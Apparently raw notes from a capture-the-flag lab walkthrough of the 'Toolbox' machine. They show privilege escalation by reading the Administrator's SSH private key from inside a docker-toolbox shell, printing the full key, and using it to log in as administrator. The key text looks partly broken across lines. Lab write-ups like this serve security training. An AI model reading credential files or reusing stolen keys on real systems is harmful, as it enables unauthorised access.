 192.168.1.12
10.10.14.15
10.10.10.236 - Toolbox
docker@box:/c/Users/Administrator/.ssh$ cat id_rsa
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAvo4SLlg/dkStA4jDUNxgF8kbNAF+6IYLNOOCeppfjz6RSOQv
Md08abGynhKMzsiiVCeJoj9L8GfSXGZIfsAIWXn9nyNaDdApoF7Mfm1KItgO+W9m
M7lArs4zgBzMGQleIskQvWTcKrQNdCDj9JxNIbhYLhJXgro+u5dW6EcYzq2MSORm
7A+eXfmPvdr4hE0wNUIwx2oOPr2duBfmxuhL8mZQWu5U1+Ipe2Nv4fAUYhKGTWHj
4ocjUwG9XcU0iI4pcHT3nXPKmGjoPyiPzpa5WdiJ8QpME398Nne4mnxOboWTp3jG
aJ1GunZCyic0iSwemcBJiNyfZChTipWmBMK88wIDAQABAoIBAH7PEuBOj+UHrM+G
Stxb24LYrUa9nBPnaDvJD4LBishLzelhGNspLFP2EjTJiXTu5b/1E82qK8IPhVlC
JApdhvDsktA9eWdp2NnFXHbiCg0IFWb/MFdJd/ccd/9Qqq4aos+pWH+BSFcOvUlD
vg+BmH7RK7V1NVFk2eyCuS4YajTW+VEwD3uBAl5ErXuKa2VP6HMKPDLPvOGgBf9c
l0l2v75cGjiK02xVu3aFyKf3d7t/GJBgu4zekPKVsiuSA+22ZVcTi653Tum1WUqG
MjuYDIaKmIt9QTn81H5jAQG6CMLlB1LZGoOJuuLhtZ4qW9fU36HpuAzUbG0E/Fq9
jLgX0aECgYEA4if4borc0Y6xFJxuPbwGZeovUExwYzlDvNDF4/Vbqnb/Zm7rT
W/m
YPYgEx/p15rBh0pmxkUUybyVjkqHQFKRgu5FSb9IVGKtzNCtfyxDgsOm8DBUvFvo
qgieIC1S7sj78CYw1stPNWS9lclTbbMyqQVjLUvOAULm03ew3KtkURECgYEA17Nr
Ejcb6JWBnoGyL/yEG44h3fHAUOHpVjEeNkXiBIdQEKcroW9WZY9YlKVU/pIPhJ+S
7s++kIu014H+E2SV3qgHknqwNIzTWXbmqnclI/DSqWs19BJlD0/YUcFnpkFG08Xu
iWNSUKGb0R7zhUTZ136+Pn9TEGUXQMmBCEOJLcMCgYBj9bTJ71iwyzgb2xSi9sOB
MmRdQpv+T2ZQQ5rkKiOtEdHLTcV1Qbt7Ke59ZYKvSHi3urv4cLpCfLdB4FEtrhEg
5P39Ha3zlnYpbCbzafYhCydzTHl3k8wfs5VotX/NiUpKGCdIGS7Wc8OUPBtDBoyi
xn3SnIneZtqtp16l+p9pcQKBgAg1Xbe9vSQmvF4J1XwaAfUCfatyjb0GO9j52Yp7
MlS1yYg4tGJaWFFZGSfe+tMNP+XuJKtN4JSjnGgvHDoks8dbYZ5jaN03Frvq2HBY
RGOPwJSN7emx4YKpqTPDRmx/Q3C/sYos628CF2nn4aCKtDeNLTQ3qDORhUcD5BMq
bsf9AoGBAIWYKT0wMlOWForD39SEN3hqP3hkGeAmbIdZXFnUzRioKb4KZ42sVy5B
q3CKhoCDk8N+97jYJhPXdIWqtJPoOfPj6BtjxQEBoacW923tOblPeYkI9biVUyIp
BYxKDs3rNUsW1UUHAvBh0OYs+v/X+Z/2KVLLeClznDJWh/PNqF5I
❯ nvim id_rsa
❯ chmod 600 id_rsa
❯ ls
docker-toolbox.exe id_rsa nc.exe
file.txt index.html notes.txt
❯ ssh -i id_rsa root@10.10.10.236
root@10.10.10.236's password:
~/Doc/H/Too/content took 4s ✘ INT ssh -i
id_rsa administrator@10.10.10.236
Microsoft Windows [Version 10.0.17763.1039]
(c) 2018 Microsoft Corporation. All rights reserved.
administrator@TOOLBOX C:\Users\Administrator>whoami
toolbox\administrator
administrator@TOOLBOX C:\Users\Administrator>hostname
Toolbox
administrator@TOOLBOX C:\Users\Administrator>
VPN - root's tasks
Reconnaissance - Enumeration